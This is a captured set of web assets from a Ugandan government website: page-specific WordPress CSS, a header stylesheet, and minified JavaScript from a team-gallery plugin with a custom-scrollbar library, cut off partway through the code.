Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4318 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1%;margin-top:2px!important;margin-bottom:0}body.page-id-4318 .active p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4318 .active ol li span span span span{font-family:'PT Sans',sans-serif}body.page-id-4318 .active ol li>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4318 .vertical-tabs p .wp-image-4284{padding-top:19px;padding-bottom:2px}body.page-id-4318 .vertical-tabs p .wp-image-4293{margin-top:19px;margin-bottom:2px}body.page-id-4318 .vertical-tabs p .wp-image-4287{margin-top:19px;margin-bottom:2px}body.page-id-4318 .vertical-tabs .active img{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4318 .hentry .active p:nth-child(2){margin-bottom:0;text-align:center}body.page-id-4318 .hentry .active p:nth-child(5){margin-bottom:0;text-align:center}body.page-id-4318 .hentry .active p:nth-child(6){margin-bottom:0}body.page-id-4318 .hentry .active p:nth-child(8){margin-bottom:0}body.page-id-4318 .hentry .active p:nth-child(9){text-align:center}body.page-id-4318 .hentry .active p:nth-child(3){text-align:center}body.page-id-4318 .hentry .active p:nth-child(4){margin-bottom:0;text-align:center}@media (min-width:801px){body.page-id-4318 .vertical-tabs .tab-content .active{margin-left:2px;padding-left:20px!important;padding-right:20px!important;margin-top:0}}body.page-id-4698 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-4698 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-4698 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4698 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7}body.page-id-4698 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4698 p span span span span{font-family:'PT Sans',sans-serif}body.page-id-4698 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4698 ul li>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4698 ol li span span span{font-family:'PT Sans',sans-serif}body.page-id-4698 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4698 .hentry .fusion-text p:nth-child(6){margin-bottom:0}body.page-id-4704 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1.5%;margin-top:6px!important;margin-bottom:0}body.page-id-4704 #fusion-tab-administration{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-finance\&planning{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-internalaudit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-ict\&resourcecenter{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-procurement\&disposalunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-accounts{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 #fusion-tab-communication\&press{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4704 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4704 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4704 li span>span span{font-family:'PT Sans',sans-serif}body.page-id-4704 .fusion-text p img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4704 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4704 .hentry .fusion-text p:nth-child(1){margin-bottom:0}@media (min-width:801px){body.page-id-4704 .vertical-tabs .tab-content .active{padding-left:20px!important;margin-left:6px;margin-right:6px;padding-right:20px!important}}body.page-id-4724 .vertical-tabs .tab-content .active{background-color:#fff!important;font-size:18px;font-family:'PT Sans',sans-serif!important}body.page-id-4724 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4724 .active p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4724 .active>ol>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-4724 .vertical-tabs .active p{-webkit-transform:translatex(0) translatey(0)!important;-ms-transform:translatex(0) translatey(0)!important;transform:translatex(0) translatey(0)!important;font-family:'PT Sans',sans-serif;line-height:1.9em;margin-bottom:0}body.page-id-4724 span span>span>span span{font-family:'PT Sans',sans-serif;font-size:16px!important}body.page-id-4724 .tab-content .active ol li span span span{font-size:16px!important}body.page-id-4724 #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active{font-family:'pt'!important}body.page-id-4724 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active{line-height:2.5em!important}body.page-id-4724 .vertical-tabs p .wp-image-4285{margin-right:0;margin-left:211px;margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:48px;border-bottom-right-radius:50px}body.page-id-4724 .vertical-tabs p .wp-image-4841{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4724 .vertical-tabs .active>ol>li{font-family:'PT Sans',sans-serif;line-height:1.7em}@media (min-width:801px){body.page-id-4724 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4764 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4764 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1%;margin-top:2px!important;margin-bottom:0}@media (min-width:801px){body.page-id-4764 .vertical-tabs .tab-content .active{margin-left:2px;padding-left:20px!important;padding-right:20px!important}}body.page-id-4879 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4879 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4879 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4879 .fusion-text ul li>span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-4879 .fusion-text p .wp-image-4838{margin-top:19px;border-color:#e67e22;border-style:solid;margin-left:152px;margin-right:141px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4879 .fusion-text span img{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4879 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;margin-bottom:6px}body.page-id-4879 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4879 .hentry .fusion-text p:nth-child(2){text-align:center;line-height:1.2em}body.page-id-4879 .hentry .fusion-text p:nth-child(3){text-align:center;line-height:1em}body.page-id-4879 .hentry .fusion-text p:nth-child(5){text-align:center;line-height:1em}body.page-id-4879 .hentry .fusion-text p:nth-child(6){line-height:1em;text-align:center}body.page-id-4879 .fusion-text p img{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4879 .hentry .fusion-text p:nth-child(1){margin-top:6px;padding-left:19px;padding-right:18px}body.page-id-4879 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content{margin-left:1%!important;margin-right:1%!important;margin-top:1%!important;margin-bottom:1%!important}body.page-id-4879 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:#fff!important}body.page-id-4879 .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:#fff!important}body.page-id-4879 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text{background-color:transparent!important}@media (min-width:801px){body.page-id-4879 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.postid-5963 #sjb-application-form{overflow:hidden;height:0}body.postid-5952 #sjb-application-form{overflow:hidden;height:0}body.postid-5954 #sjb-application-form{overflow:hidden;height:0}body.postid-5956 #sjb-application-form{height:0;overflow:hidden}body.postid-5957 #sjb-application-form{overflow:hidden;height:0}body.postid-5958 #sjb-application-form{overflow:hidden;height:0}body.postid-5960 #sjb-application-form{overflow:hidden;height:0}body.page-id-6084 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-6084 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-6084 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-6084 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-6084 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry .fusion-text li{font-size:15px;font-family:'PT Sans',sans-serif}body.page-id-6084 .hentry p .wp-image-4283{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-6084 .hentry span span img{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-6084 .hentry .fusion-text:nth-child(1) p:nth-child(1){margin-bottom:0}body.page-id-6084 .hentry .fusion-text p:nth-child(3){margin-bottom:0}body.page-id-6084 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.postid-6488 #sjb-application-form{overflow:hidden;height:0}body.page-id-7015 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-7015 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-7933 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-7933 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-7933 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-7933 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-7933 p>span{font-family:'PT Sans',sans-serif}body.page-id-7933 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-7933 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-7933 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-7933 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.page-id-8377 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-8377 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-8377 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-8377 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-8377 p>span{font-family:'PT Sans',sans-serif}body.page-id-8377 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-8377 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-8377 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-8377 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.postid-8886 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}body.postid-8886 .list-data .v2 .job-features{visibility:hidden}body.postid-8886 .sjb-page .sjb-detail .clearfix{visibility:hidden}body.postid-8884 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}body.postid-8843 #sjb-application-form{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);width:711px;visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://opm.go.ug/header/header.css
body_size: 552
content:
body {
  padding: 0;
  margin: 0;
  font-family: 'Roboto Slab', serif;
}
.flex {
  display: flex;
}

.top-bar {
  align-items: center;
  justify-content: space-between;
  padding: 0.2vw 1vw 0.2vw 1vw;
  background-color: #607d8b;
  color: #fff;
  font-size: 1.2vw;
  font-weight: 200;
}

.top-bar span {
  white-space: nowrap;
}

.social-networks-wrapper {
  flex-wrap: nowrap;
  align-items: center;
}

.mail-button {
  text-decoration: none;
  padding: 2px;
  border: 1px solid #ff9800;
  border-radius: 2px;
  color: #ff9800;
}

.social-icon {
  height: 3vw;
  margin-left: 1vw;
}

.header {
  justify-content: space-between;
  align-items: flex-end;
  padding: 0 1vw 0 1vw;
  background-color: rgba(255, 255, 255, 0.7);
}

.bg-flag {
  background: url(./header-assets/background_flag.png) no-repeat;
  background-size: cover;
  background-position-x: center;
  background-position-y: 30%;
}

.header-image {
  height: 13vw;
}

.vision-2040-div {
  height: 100%;
  align-items: flex-end;
  justify-content: flex-end;
}

.vision-2040 {
  height: 100%;
}

.coat-of-arms {
  height: 80%;
}

.coat-of-arms-div {
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  color: black;
}

.header-vision {
  display: none;
  margin: 0;
  font-size: 1.05vw;
  font-weight: 200;
}

.republic {
  display: block;
  margin: 0;
  font-size: 1.2vw;
}

.header-title {
  font-size: 3.5vw;
  flex-direction: column;
  font-weight: 700;
  margin-bottom: -5px;
}

.flag-band {
  margin: 0;
  border: 1vh;
  border-style:solid;
}

.flag-band-black {
  border-color: #000;
  background-color:#000;
}

.flag-band-yellow {
  border-color: yellow;
    background-color:yellow;

}

.flag-band-red {
  border-color: red;
    background-color:red;

}

@media screen and (min-width: 450px) {
  .header-title {
    padding: 0 0 0 3vw;
  }
}

@media screen and (min-width: 560px) {
  .header-vision {
    display: block;
    padding-left: 3vw;
  }

  .header-title {
    padding: 0 0 0 3vw;
  }

  .title-span {
    margin-right: 1vw;
  }

  .header-text {
    flex-grow: 1;
    flex-direction: column;
    justify-content: baseline;
  }
}

@media screen and (min-width: 760px) {
  .top-bar {
    font-size: 1vw;
  }

  .social-icon {
    height: 1.5vw;
    margin-left: 0.5vw;
  }

  .mail-button {
    padding: 4px;
  }

  .header-image {
    height: 10vw;
  }

  .vision-2040 {
    height: 80%;
  }

  .header-title {
    flex-direction: row;
  }

  .republic {
    font-size: 1vw;
  }
}

@media screen and (min-width: 1024px) {
  .header-image {
    height: 7vw;
  }

  .top-bar {
    font-size: 0.8vw;
  }

  .republic {
    font-size: 0.8vw;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://opm.go.ug/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1
body_size: 16255
content:
"use strict";!function(p){var e;"undefined"==typeof awsmTeamPublic&&(window.awsmTeamPublic={ajaxurl:"",deep_linking:{enable:"",member:{prefix:"member",suffix:"info"},team:{prefix:"team",suffix:"info"}},scripts_src:""}),window.console=window.console||((e={}).log=e.warn=e.debug=e.info=e.error=e.time=e.dir=e.profile=e.clear=e.exception=e.trace=e.assert=function(){},e),p.fn.extend(p.easing,{easeInOutExpo:function(e,t,a,n,o){return 0===t?a:t===o?a+n:(t/=o/2)<1?n/2*Math.pow(2,10*(t-1))+a:n/2*(2-Math.pow(2,-10*--t))+a}}),p(document).on("keydown",function(e){var t=e.keyCode,a=p(document).find(".current-grid"),n=a.find(".awsm-grid-show");a.length&&(37===t&&(n.prev().prev().trigger("click"),e.preventDefault()),39===t&&(n.next().trigger("click"),e.preventDefault()))}),p.fn.gridderExpander=function(e){var i,t,s=p.extend({},p.fn.gridderExpander.defaults,e),r=null,l=null,d=null,o=p(this),c=!1,n=window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search;function m(e){var t,a=p(".awsm-grid-list .awsm-grid-list-item").first().data("info");void 0!==a&&a&&(t="",0<(a=p(".awsm-filter-btn.awsm-active-filter")).length&&(void 0!==(a=a.data("info"))&&a&&"#all"!==a&&(t=a)),window.history.replaceState({},"",n+t)),s.scroll&&p("html, body").animate({scrollTop:e.find(".awsm-expanded").offset().top-s.scrollOffset},{duration:200,easing:s.animationEasing}),o.removeClass("has-awsm-expanded"),c=!1,e.find(".awsm-expanded").removeClass("awsm-expanded"),e.find(".awsm-grid-show").slideUp(s.animationSpeed,s.animationEasing,function(){u(),e.find(".awsm-grid-show").remove(),s.onClosed(e)}),p(".current-grid").removeClass("current-grid")}function u(){var e;null!==l&&null!==d&&null!==r&&l&&d&&r&&((e=l.find("#"+r).next(".awsm-grid-show").find(".awsm-grid-expanded-content").children()).find(".awsm-personal-details").mCustomScrollbar("destroy"),e.appendTo(d),r=d=l=null)}function f(t){p(".current-grid").removeClass("current-grid");var e,a,n=t.parent(".awsm-grid");n.addClass("current-grid"),t.hasClass("awsm-expanded")?m(n):((e=t.parent(".awsm-grid")).find(".awsm-expanded").removeClass("awsm-expanded"),t.addClass("awsm-expanded"),0<(e=p(".awsm-grid-show").parent(".awsm-grid").not(e)).length&&e.each(function(){var e=p(this).parents(".awsm-grid-wrapper"),t=e.find(".awsm-grid-show"),a=t.prev(".awsm-grid-list"),n=t.find(".awsm-grid-expanded-content").children();n.find(".awsm-personal-details").mCustomScrollbar("destroy");var o=a.data("griddercontent");a.removeClass("awsm-expanded"),d=e.find(o),n.appendTo(d),t.remove()}),u(),n.find(".awsm-grid-show").remove(),o.hasClass("has-awsm-expanded")||o.addClass("has-awsm-expanded"),n=p('<div class="awsm-grid-show loading"></div>'),i=n.insertAfter(t),a="",0===t.data("griddercontent").indexOf("#")?h(t,!1):p.ajax({type:"GET",url:t.data("griddercontent"),success:function(e){h(t,a=e)},error:function(e){a=e.responseText,h(t,a)}}))}function h(e,t){var a,n='<div class="awsm-grid-padding">';s.showNav&&(a=p(".awsm-expanded").prev(),o=p(".awsm-expanded").next().next(),n+='<div class="awsm-grid-navigation">',n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-close">'+s.closeText+"</span>",n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-nav prev '+(a.length?"":"disabled")+'">'+s.prevText+"</span>",n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-nav next '+(o.length?"":"disabled")+'">'+s.nextText+"</span>",n+="</div>"),n+='<div class="awsm-grid-expanded-content">',n+=t||"",n+="</div>",n+="</div>",r=e.attr("id");var o=e.data("griddercontent");l=e.parents(".awsm-grid-wrapper");o=(d=l.find(o)).children();c?(i.hide().html(n),t||o.appendTo(i.find(".awsm-grid-expanded-content")),i.fadeIn(s.animationSpeed,function(){c=!0,p.isFunction(s.onContent)&&s.onContent(i)})):(i.hide().append(n),t||o.appendTo(i.find(".awsm-grid-expanded-content")),i.slideDown(s.animationSpeed,s.animationEasing,function(){c=!0,p.isFunction(s.onContent)&&s.onContent(i)})),s.scroll&&(e="panel"===s.scrollTo?e.offset().top+e.height()-s.scrollOffset:e.offset().top-s.scrollOffset,p("html, body").animate({scrollTop:e},{duration:s.animationSpeed,easing:s.animationEasing})),i.removeClass("loading")}s.onStart(o),"enable"===awsmTeamPublic.deep_linking.enable&&0<p(".awsm-grid").length&&window.location.hash&&(t=window.location.hash.substring(1),e=awsmTeamPublic.deep_linking.member.prefix,-1!==t.indexOf(e+"-")&&(void 0===(e=t.replace(e,"").split("-")[1])||0<(e=p(".awsm-grid-list .awsm-grid-list-item-"+e)).length&&f(e.parents(".awsm-grid-list")))),p(document).on("click",".awsm-grid-list .awsm-grid-list-item",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=p(this),a=t.parents(".awsm-grid-list");"enable"!==awsmTeamPublic.deep_linking.enable||void 0!==(e=t.data("info"))&&e&&(t="#"+awsmTeamPublic.deep_linking.member.prefix+"-"+e,0<(e=awsmTeamPublic.deep_linking.member.suffix).trim().length&&(t+="-"+e),window.history.replaceState({},"",n+t)),f(a)}),p(document).on("click",".awsm-grid-nav.next",function(e){e.preventDefault(),p(this).parents(".awsm-grid-show").next().trigger("click")}),p(document).on("click",".awsm-grid-nav.prev",function(e){e.preventDefault(),p(this).parents(".awsm-grid-show").prev().prev().trigger("click")}),p(document).on("click",".awsm-grid-close",function(e){e.preventDefault(),m(p(this).parents(".awsm-grid"))})},p.fn.gridderExpander.defaults={scroll:!0,scrollOffset:30,scrollTo:"panel",animationSpeed:400,animationEasing:"easeInOutExpo",showNav:!0,nextText:"Next",prevText:"Previous",closeText:"Close",onStart:function(){},onContent:function(){},onClosed:function(){}}}(jQuery);var AwsmDrawer=function(t){var e=function(){t(".drawer-style").gridderExpander({scrollOffset:60,scrollTo:"listitem",animationSpeed:400,closeText:"",animationEasing:"easeInOutExpo",onContent:function(e){650<t(window).width()?t(e).find(".awsm-personal-details").mCustomScrollbar({theme:"dark",scrollInertia:400}):t(e).find(".awsm-personal-details").mCustomScrollbar("destroy")}})};return{init:function(){e()}}}(jQuery);jQuery,AwsmDrawer.init(),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(c){var m,u,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],f=Array.prototype.slice;if(c.event.fixHooks)for(var a=e.length;a;)c.event.fixHooks[e[--a]]=c.event.mouseHooks;var h=c.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,!1);else this.onmousewheel=n;c.data(this,"mousewheel-line-height",h.getLineHeight(this)),c.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;c.removeData(this,"mousewheel-line-height"),c.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=c(e),e=t["offsetParent"in c.fn?"offsetParent":"parent"]();return e.length||(e=c("body")),parseInt(e.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return c(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,a=e||window.event,n=f.call(arguments,1),o=0,i=0,s=0,r=0,l=0,d=0;if(e=c.event.fix(a),e.type="mousewheel","detail"in a&&(s=-1*a.detail),"wheelDelta"in a&&(s=a.wheelDelta),"wheelDeltaY"in a&&(s=a.wheelDeltaY),"wheelDeltaX"in a&&(i=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(i=-1*s,s=0),o=0===s?i:s,"deltaY"in a&&(o=s=-1*a.deltaY),"deltaX"in a&&(i=a.deltaX,0===s&&(o=-1*i)),0!==s||0!==i)return 1===a.deltaMode?(o*=t=c.data(this,"mousewheel-line-height"),s*=t,i*=t):2===a.deltaMode&&(o*=t=c.data(this,"mousewheel-page-height"),s*=t,i*=t),r=Math.max(Math.abs(s),Math.abs(i)),(!u||r<u)&&w(a,u=r)&&(u/=40),w(a,r)&&(o/=40,i/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/u),i=Math[1<=i?"floor":"ceil"](i/u),s=Math[1<=s?"floor":"ceil"](s/u),h.settings.normalizeOffset&&this.getBoundingClientRect&&(r=this.getBoundingClientRect(),l=e.clientX-r.left,d=e.clientY-r.top),e.deltaX=i,e.deltaY=s,e.deltaFactor=u,e.offsetX=l,e.offsetY=d,e.deltaMode=0,n.unshift(e,o,i,s),m&&clearTimeout(m),m=setTimeout(p,200),(c.event.dispatch||c.event.handle).apply(this,n)}function p(){u=null}function w(e,t){return h.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}c.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(A){var l,P,n,o,r,i,p,R,L,w,u,d,c,m,f,h,g,v,x,_,C,b,y,S,T,B,k,M,W,s,O,D,I,E,z,H,j,U,X,Y,F,q,N,Q,V,G,J,Z,$,K,t,ee,te,ae,ne,oe,ie,e,a,se;e="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,se=awsmTeamPublic.scripts_src+"/jquery.mousewheel.min.js",e||(a?require("jquery-mousewheel")(A):A.event.special.mousewheel||A("head").append(decodeURI("%3Cscript src="+se+"%3E%3C/script%3E"))),l="mCustomScrollbar",P="mCS",n=".mCustomScrollbar",o={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,i={},p=window.attachEvent&&!window.addEventListener?1:0,R=!1,w=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(s){var s=A.extend(!0,{},o,s),e=d.call(this);if(s.live){var t=s.liveSelector||this.selector||n,a=A(t);if("off"===s.live)return void m(t);i[t]=setTimeout(function(){a.mCustomScrollbar(s),"once"===s.live&&a.length&&m(t)},500)}else m(t);return s.setWidth=s.set_width||s.setWidth,s.setHeight=s.set_height||s.setHeight,s.axis=s.horizontalScroll?"x":f(s.axis),s.scrollInertia=0<s.scrollInertia&&s.scrollInertia<17?17:s.scrollInertia,"object"!=typeof s.mouseWheel&&1==s.mouseWheel&&(s.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),s.mouseWheel.scrollAmount=s.mouseWheelPixels||s.mouseWheel.scrollAmount,s.mouseWheel.normalizeDelta=s.advanced.normalizeMouseWheelDelta||s.mouseWheel.normalizeDelta,s.scrollButtons.scrollType=h(s.scrollButtons.scrollType),c(s),A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)||(i.data(P,{idx:++r,opt:s,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}}),t=(e=i.data(P)).opt,a=i.data("mcs-axis"),n=i.data("mcs-scrollbar-position"),o=i.data("mcs-theme"),a&&(t.axis=a),n&&(t.scrollbarPosition=n),o&&(t.theme=o,c(t)),g.call(this),e&&t.callbacks.onCreate&&"function"==typeof t.callbacks.onCreate&&t.callbacks.onCreate.call(this),A("#mCSB_"+e.idx+"_container img:not(."+w[2]+")").addClass(w[2]),u.update.call(null,i))})},update:function(e,s){e=e||d.call(this);return A(e).each(function(){var 